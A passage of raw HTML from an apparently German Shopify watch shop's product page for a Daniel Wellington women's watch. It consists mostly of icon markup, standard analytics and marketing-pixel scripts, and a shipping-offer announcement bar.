            c10.524,10.524,27.587,10.523,38.11,0c10.523-10.524,10.523-27.586,0-38.109L294.111,256.001z" fill="#000000"></path>
    </symbol>
    
    <symbol id="arn_icon-preloader" viewBox="0 0 80 80"> 
        <title>preloader</title>
        <path d="M10,40c0,0,0-0.4,0-1.1c0-0.3,0-0.8,0-1.3c0-0.3,0-0.5,0-0.8c0-0.3,0.1-0.6,0.1-0.9c0.1-0.6,0.1-1.4,0.2-2.1
            c0.2-0.8,0.3-1.6,0.5-2.5c0.2-0.9,0.6-1.8,0.8-2.8c0.3-1,0.8-1.9,1.2-3c0.5-1,1.1-2,1.7-3.1c0.7-1,1.4-2.1,2.2-3.1
            c1.6-2.1,3.7-3.9,6-5.6c2.3-1.7,5-3,7.9-4.1c0.7-0.2,1.5-0.4,2.2-0.7c0.7-0.3,1.5-0.3,2.3-0.5c0.8-0.2,1.5-0.3,2.3-0.4l1.2-0.1
            l0.6-0.1l0.3,0l0.1,0l0.1,0l0,0c0.1,0-0.1,0,0.1,0c1.5,0,2.9-0.1,4.5,0.2c0.8,0.1,1.6,0.1,2.4,0.3c0.8,0.2,1.5,0.3,2.3,0.5
            c3,0.8,5.9,2,8.5,3.6c2.6,1.6,4.9,3.4,6.8,5.4c1,1,1.8,2.1,2.7,3.1c0.8,1.1,1.5,2.1,2.1,3.2c0.6,1.1,1.2,2.1,1.6,3.1
            c0.4,1,0.9,2,1.2,3c0.3,1,0.6,1.9,0.8,2.7c0.2,0.9,0.3,1.6,0.5,2.4c0.1,0.4,0.1,0.7,0.2,1c0,0.3,0.1,0.6,0.1,0.9
            c0.1,0.6,0.1,1,0.1,1.4C74,39.6,74,40,74,40c0.2,2.2-1.5,4.1-3.7,4.3s-4.1-1.5-4.3-3.7c0-0.1,0-0.2,0-0.3l0-0.4c0,0,0-0.3,0-0.9
            c0-0.3,0-0.7,0-1.1c0-0.2,0-0.5,0-0.7c0-0.2-0.1-0.5-0.1-0.8c-0.1-0.6-0.1-1.2-0.2-1.9c-0.1-0.7-0.3-1.4-0.4-2.2
            c-0.2-0.8-0.5-1.6-0.7-2.4c-0.3-0.8-0.7-1.7-1.1-2.6c-0.5-0.9-0.9-1.8-1.5-2.7c-0.6-0.9-1.2-1.8-1.9-2.7c-1.4-1.8-3.2-3.4-5.2-4.9
            c-2-1.5-4.4-2.7-6.9-3.6c-0.6-0.2-1.3-0.4-1.9-0.6c-0.7-0.2-1.3-0.3-1.9-0.4c-1.2-0.3-2.8-0.4-4.2-0.5l-2,0c-0.7,0-1.4,0.1-2.1,0.1
            c-0.7,0.1-1.4,0.1-2,0.3c-0.7,0.1-1.3,0.3-2,0.4c-2.6,0.7-5.2,1.7-7.5,3.1c-2.2,1.4-4.3,2.9-6,4.7c-0.9,0.8-1.6,1.8-2.4,2.7
            c-0.7,0.9-1.3,1.9-1.9,2.8c-0.5,1-1,1.9-1.4,2.8c-0.4,0.9-0.8,1.8-1,2.6c-0.3,0.9-0.5,1.6-0.7,2.4c-0.2,0.7-0.3,1.4-0.4,2.1
            c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.3-0.1,0.6-0.1,0.8c0,0.5-0.1,0.9-0.1,1.3C10,39.6,10,40,10,40z">
        
            <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 40 40" to="360 40 40" dur="0.6s" repeatCount="indefinite"></animateTransform>
        </path>
    </symbol>
</svg>
    
    
            <script defer crossorigin="anonymous" src="//uhrunduhr.de/cdn/shop/t/2/assets/arn-wishlist-compare.js?v=64098941836363391311706238436"></script>
    
   
   <style>
            #gf-products img.lazyloaded {
                height: 100%!important;
            }
/*             h3.search-results_title.text-center {
                display: none!important;
            } */
/*             .spf-filter-loading #gf-products > *:not(.spf-product--skeleton), .spf-filter-loading [data-globo-filter-items] > *:not(.spf-product--skeleton) {
    visibility: unset !important;
    opacity: 1 !important;
} */
  div#gf-products {
    display: flex;
    flex-wrap: wrap;
}
   </style>    
<script async="true" type="text/javascript" src="https://s.kk-resources.com/leadtag.js" ></script>
<!-- BEGIN app block: shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c -->
<script async src="https://app.seasoneffects.com/get_script/?shop_url=614452.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/scroll-freely/blocks/scroll-freely/ab81353f-60e9-48db-81f5-5b6037635a06 --><script src=https://cdn.shopify.com/extensions/019a4d6b-91d8-77ac-a688-ca26a08e3547/eo_sh_loadmoreinfinitescroll-625/assets/eosh-loadmoreAndinfinitescroll.js defer="defer"></script>


  
<script src=https://cdn.shopify.com/extensions/019a4d6b-91d8-77ac-a688-ca26a08e3547/eo_sh_loadmoreinfinitescroll-625/assets/eosh-storefront.js defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-star-ratings.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a522e-075a-7ca0-b1ed-b6feb2715167/avada-app-47/assets/avada-cookie.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a53b2-0d30-787e-a498-7a4406e11416/volume-discount-187/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a4dc1-52d4-7623-ba33-a65b0654bf25/avada-app-126/assets/chatty.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-product-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a40d6-db66-706a-974d-e7fef01fabe4/selleasy-upsell-190/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71814119688,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71814119688,storefrontBaseUrl: "https://uhrunduhr.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"767590664","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"543916296","configuration":"{\"pixel_id\":\"459854886948092\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"313327880","configuration":"{\"advertiserId\":\"80945\",\"shopDomain\":\"614452.myshopify.com\",\"appVersion\":\"shopifyApp_4.5.0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3bd0ccbf5c292c9d1866f9badea9929a","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"226590984","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"663dd65261d9823af28dc97d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223215880","configuration":"{\"tagID\":\"2613246208690\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"UHR \u0026 UHR","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"614452.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/uhrunduhr.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":63.18,"currencyCode":"EUR"},"product":{"title":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","vendor":"Daniel Wellington","id":"8468397621512","untranslatedTitle":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","url":"\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr","type":"Women's Watch"},"id":"45273913884936","image":{"src":"\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942"},"sku":"P1192-DW00100247","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://uhrunduhr.de/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"71814119688","storefrontBaseUrl":"https:\/\/uhrunduhr.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":63.18,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr\",\"vendor\":\"Daniel Wellington\",\"id\":\"8468397621512\",\"untranslatedTitle\":\"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr\",\"url\":\"\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr\",\"type\":\"Women's Watch\"},\"id\":\"45273913884936\",\"image\":{\"src\":\"\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942\"},\"sku\":\"P1192-DW00100247\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8468397621512,"gid":"gid:\/\/shopify\/Product\/8468397621512","vendor":"Daniel Wellington","type":"Women's Watch","variants":[{"id":45273913884936,"price":6318,"name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","public_title":null,"sku":"P1192-DW00100247"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8468397621512}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71814119688,
      theme_id: 147911704840,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//uhrunduhr.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//uhrunduhr.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//uhrunduhr.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71814119688,"isMerchantRequest":null,"themeId":147911704840,"themeCityHash":"10703162342058088317","contentLanguage":"en","currency":"EUR","eventMetadataId":"7e3fa7ea-c6a7-44f8-b105-34d6e1e8da1e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8468397621512,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45273913884936,"productId":8468397621512,"productGid":"gid:\/\/shopify\/Product\/8468397621512","name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","price":"63.18","sku":"P1192-DW00100247","brand":"Daniel Wellington","variant":null,"category":"Women's Watch","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45273913884936,"productId":8468397621512,"productGid":"gid:\/\/shopify\/Product\/8468397621512","name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","price":"63.18","sku":"P1192-DW00100247","brand":"Daniel Wellington","variant":null,"category":"Women's Watch","nonInteraction":true,"remote":false,"referer":"https:\/\/uhrunduhr.de\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//uhrunduhr.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://uhrunduhr.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="71814119688"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="147911704840"
  data-theme-name="Electro Theme"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-product template-product--default cart-type-drawer">
    <div class="body-main-content"><section id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar   d-md-block d-lg-block" id="section-announcement-bar" data-section-id="announcement-bar" data-section-type="announcement-bar">
    <div class="container">
      <div class="section-wrapper ">
        <div class="section-body">
          <slider-component>
            <div class="slider-container js-slider-container">
              <div class="slider-wrapper">
                <div class="slider-list d-block" id="slider-announcement-bar"><div class="slider-item w-100 text-center" >
                      <div class="announcement-item"><p>Kostenloser weltweiter Versand ab €500!</p></div>
                    </div><div class="slider-item w-100 text-center" >
                      <div class="announcement-item"><p>Weltweiter Versand!</p></div>
                    </div><div class="slider-item w-100 text-center" >
                      <div class="announcement-item"><p>KOSTENLOSE & SCHNELLE Lieferung in DE!</p></div>
                    </div><div class="slider-item w-100 text-center" >
                      <div class="announcement-item"><p>Sparen Sie bis zu 60% bei den beliebtesten Marken!</p></div>
                    </div></div>
<div class="slider-controls slider-controls-"></div><script type="application/json" data-tns-config>
  {
    "container": "#slider-announcement-bar","controls": false,"autoplay" : true,
    "autoplayTimeout": 2000,

"nav": false,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,
    "slideBy": 1
  }
</script>

</div>
            </div>
          </slider-component>
        </div>
      </div>
    </div>
  </div><style data-shopify>#section-announcement-bar .announcement-item a {color: inherit;}#section-announcement-bar .announcement-item{font-weight:400;color:#ffffff;}#section-announcement-bar{padding:8px;background-color:#334141;}</style><script>window.theme.customElementsList = [...window.theme.customElementsList,"slider-component"];window.theme.sectionRegister = [...window.theme.sectionRegister,"announcement-bar"];</script></section><div class="header-group"><section id="shopify-section-topbar" class="shopify-section"><div class="topbar-container border-bottom-true" id="section-topbar">
  <div class="container">
    <div class="topbar-wrapper"><div class="topbar-block topbar_left">
            <ul class="topbar-items"><li class="tb-item tb-item-phone">
                      <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>phone</title>
<path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
</svg></span>
                      <span class="text">(+49) 1782438044</span>
                    </li><li class="tb-item tb-item-email">
                      <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>mail-1</title>
